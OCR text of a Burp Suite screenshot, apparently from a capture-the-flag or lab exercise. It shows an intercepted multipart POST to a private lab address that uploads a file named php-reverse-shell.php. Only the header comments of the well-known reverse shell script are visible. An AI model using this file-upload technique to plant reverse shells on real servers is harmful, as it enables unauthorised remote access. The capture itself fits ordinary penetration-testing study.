 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.64.159:3333
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.64.159:3333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------350416355459374636612136363
8 Content-Length: 5840
9 Origin: http://10.10.64.159:3333
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.64.159:3333/internal/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------350416355459374636612136363
17 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only. Users take full responsibility
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
INSPECTOR